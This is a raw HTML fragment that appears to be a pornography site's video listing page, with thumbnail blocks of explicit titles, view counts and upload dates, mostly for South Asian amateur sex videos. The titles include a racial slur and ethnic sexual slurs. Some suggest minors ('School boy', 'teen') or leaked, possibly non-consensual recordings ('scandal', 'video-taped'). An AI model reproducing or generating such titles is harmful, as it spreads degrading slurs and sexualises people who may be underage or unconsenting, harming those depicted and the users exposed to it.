                                    <span class="right"><i class="far fa-clock"></i> 4:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> HUGE BUTT ORIENTAL DESI TAMIL BHABHI CHUDAI BBC ORGY REAL GIRLFRIEND HOUSEWIFE MOMMY HOMELY BOLLYWOOD NEPALI MUMBAI POV</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7907892142005386436/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6dbe7a015e557cc4" src="/thumbs/436/7907892142005386436_0.jpg" alt="Indian New HD doggy style fuking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian New HD doggy style fuking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7606769243560589808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6990ac531acbb9f0" src="/thumbs/808/7606769243560589808_0.jpg" alt="khulna bangla sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> khulna bangla sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7212459661035772635/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6417cdd934df1adb" src="/thumbs/635/7212459661035772635_0.jpg" alt="Nepali Aunty - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Aunty - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6953207197552475005/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="607ec11b43cdfb7d" src="/thumbs/5/6953207197552475005_0.jpg" alt="Nepali Girl Masturbating On Cam - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Girl Masturbating On Cam - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6929138966023881613/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="60293f2d6d2bc38d" src="/thumbs/613/6929138966023881613_0.jpg" alt="America based Nepali pornstar Maya Bazin on her sex audition in studio ask her to show off her pussy and boobs." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> America based Nepali pornstar Maya Bazin on her sex audition in studio ask her to show off her pussy and boobs.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5546502217703694276/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4cf9226160251fc4" src="/thumbs/276/5546502217703694276_0.jpg" alt="muslim girl fucking (1)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> muslim girl fucking (1)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5138656038749365943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="47502c71049266b7" src="/thumbs/943/5138656038749365943_0.jpg" alt="20170412 161006" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> 20170412 161006</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640814044071/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fff733a7" src="/thumbs/71/3824942640814044071_0.jpg" alt="nepali girl hard sex/ chikeko" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> nepali girl hard sex/ chikeko</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640799283640/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ff15f9b8" src="/thumbs/640/3824942640799283640_0.jpg" alt="Desi tamil  Couple Fucking Outside," width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 35</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.11.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi tamil  Couple Fucking Outside,</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636978412818/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101b581d12" src="/thumbs/818/3824942636978412818_0.jpg" alt="[Part 1] Hot Selina Begum Exposing Her Ass in Green Shalwar Kameez   High Heels" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 36</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> [Part 1] Hot Selina Begum Exposing Her Ass in Green Shalwar Kameez   High Heels</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636541988015/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100154ccaf" src="/thumbs/15/3824942636541988015_0.jpg" alt="Big Booby Girl Wearing Her Dress Recorded Hairy Pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Booby Girl Wearing Her Dress Recorded Hairy Pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2858601722556894199/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27abcb1f0352cbf7" src="/thumbs/199/2858601722556894199_0.jpg" alt="Cute Tamil short clips- Doctor And Patient - Tight tit grope 10 mins HD" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Tamil short clips- Doctor And Patient - Tight tit grope 10 mins HD</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2828290461726062989/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27401b30a4ceb98d" src="/thumbs/989/2828290461726062989_0.jpg" alt="ASIA TAMIL INDIAN AMATEUR BBC ORGY GF BOLLYWOOD BUTT CHUDAI BHABHI ASSFUCK FUCK POV CUM SEX WHITE BOYFRIEND WATCH HUGE BOOTY INDIAN GF FUCK NIGGA DICKS HOME-MADE 4K" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> ASIA TAMIL INDIAN AMATEUR BBC ORGY GF BOLLYWOOD BUTT CHUDAI BHABHI ASSFUCK FUCK POV CUM SEX WHITE BOYFRIEND WATCH HUGE BOOTY INDIAN GF FUCK NIGGA DICKS HOME-MADE 4K</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735325091857/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ff923811" src="/thumbs/857/2705852735325091857_0.jpg" alt="Hot desi nepali girl fucked by boyfriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot desi nepali girl fucked by boyfriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734970865235/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ea752653" src="/thumbs/235/2705852734970865235_0.jpg" alt="New Nepali sex video  2020" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> New Nepali sex video  2020</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734796632594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e0129212" src="/thumbs/594/2705852734796632594_0.jpg" alt="Sexy nepali wife loves big cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy nepali wife loves big cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734746958960/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9dd1c9c70" src="/thumbs/960/2705852734746958960_0.jpg" alt="New nepali sex video 2020" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> New nepali sex video 2020</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734679764324/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d91b4d64" src="/thumbs/324/2705852734679764324_0.jpg" alt="Nepali old women fucking with her ..." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali old women fucking with her ...</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734556724237/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d1c5dc0d" src="/thumbs/237/2705852734556724237_0.jpg" alt="Young Nepali couple in action" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Nepali couple in action</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733495080581/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9927e7685" src="/thumbs/581/2705852733495080581_0.jpg" alt="Nepali wife&#039;s sex with indian boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali wife&#039;s sex with indian boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733044564698/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb977a422da" src="/thumbs/698/2705852733044564698_0.jpg" alt="Desi nepali ladki ki mast chudayi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi nepali ladki ki mast chudayi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732819538957/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96a3a840d" src="/thumbs/957/2705852732819538957_0.jpg" alt="Nepali Bindu first time lesbian sex play" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Bindu first time lesbian sex play</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732716514234/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb964167bba" src="/thumbs/234/2705852732716514234_0.jpg" alt="Indonesian babe with nepali bf in malaysia 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indonesian babe with nepali bf in malaysia 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732651501415/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb960367767" src="/thumbs/415/2705852732651501415_0.jpg" alt="Nepali Bindu dances Naked on stage in club" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Bindu dances Naked on stage in club</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732439663133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95396121d" src="/thumbs/133/2705852732439663133_0.jpg" alt="Young nepali" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 21:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young nepali</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732088326826/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93ea51aaa" src="/thumbs/826/2705852732088326826_0.jpg" alt="Beautiful Nepali girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Nepali girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731853608425/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb930a795e9" src="/thumbs/425/2705852731853608425_0.jpg" alt="Nepali doggystyle" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali doggystyle</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731841349714/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92fec8852" src="/thumbs/714/2705852731841349714_0.jpg" alt="Nepali teen spooning her pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali teen spooning her pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731641864142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb924089fce" src="/thumbs/142/2705852731641864142_0.jpg" alt="Nepali Girl desi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Girl desi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731542510693/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91e1c9c65" src="/thumbs/693/2705852731542510693_0.jpg" alt="Nepali" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731527262544/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91d33f150" src="/thumbs/544/2705852731527262544_0.jpg" alt="Cute Indian GirlFriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Indian GirlFriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731403176200/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb915ce8908" src="/thumbs/200/2705852731403176200_0.jpg" alt="Nepali maid" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali maid</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731083325712/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb902be0110" src="/thumbs/712/2705852731083325712_0.jpg" alt="Nepali Desi teen Stripping for  Boyfriend on Webcam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Desi teen Stripping for  Boyfriend on Webcam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2513504805796465404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="22e1c34dc2bc4afc" src="/thumbs/404/2513504805796465404_0.jpg" alt="pakistany whore" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> pakistany whore</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/813406729141669528/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b49cd1c4c66ce98" src="/thumbs/528/813406729141669528_0.jpg" alt="Nepali sex vid of indian maid with innocent Delhi ghashti" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali sex vid of indian maid with innocent Delhi ghashti</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/539175234751679834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="77b8904f30fcd5a" src="/thumbs/834/539175234751679834_0.jpg" alt="Sexy Nepali girl Manisha stripping naked in hotel room showing lovely tits and clean shaven pussy getting caressed by horny white boss whom she seduced and fucked to get promotion in office." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Nepali girl Manisha stripping naked in hotel room showing lovely tits and clean shaven pussy getting caressed by horny white boss whom she seduced and fucked to get promotion in office.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/142740532614869526/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1fb1dc2158f3216" src="/thumbs/526/142740532614869526_0.jpg" alt="22 southindian bf Fucking my nepali amateur" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> 22 southindian bf Fucking my nepali amateur</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7031886361940477894/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61964763c06047c6" src="/thumbs/894/7031886361940477894_0.jpg" alt="REAL ASIA TAMIL INDIAN MILF BBC GANG BANG HOMELY GIRLFRIEND INTERRACIAL HUGE BUTT BOOTY DESI AUNTY TAMIL BHABHI CHUDIA BOLLYWOOD HOUSEWIFE SHARING KAMASUTRA MUMBIA NEPALI" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 10</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL ASIA TAMIL INDIAN MILF BBC GANG BANG HOMELY GIRLFRIEND INTERRACIAL HUGE BUTT BOOTY DESI AUNTY TAMIL BHABHI CHUDIA BOLLYWOOD HOUSEWIFE SHARING KAMASUTRA MUMBIA NEPALI</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/275793330111817336/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3d3d09290bca678" src="/thumbs/336/275793330111817336_0.jpg" alt="Nepali homely scandal. Unexpected Morning Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali homely scandal. Unexpected Morning Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14785835165751232393/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cd31d6be9a14c789" src="/thumbs/393/14785835165751232393_0.jpg" alt="सजना है मुझे सजना के लिए XXX" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> सजना है मुझे सजना के लिए XXX</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1794479456377473719/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="18e7458eda1d8ab7" src="/thumbs/719/1794479456377473719_0.jpg" alt="New Nepali Cute Girls Rock Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> New Nepali Cute Girls Rock Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637323734064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed102fed4c30" src="/thumbs/64/3824942637323734064_0.jpg" alt="Hot Indian short films- Facebook figar Telugu Hot Romantic Short Film" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.12.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian short films- Facebook figar Telugu Hot Romantic Short Film</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639966185148/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cd6de6bc" src="/thumbs/148/3824942639966185148_0.jpg" alt="School boy wit gf shoking video-taped" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.01.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> School boy wit gf shoking video-taped</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636539645112/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1001310cb8" src="/thumbs/112/3824942636539645112_0.jpg" alt="kerala bhabhi on cam part 3" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> kerala bhabhi on cam part 3</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              
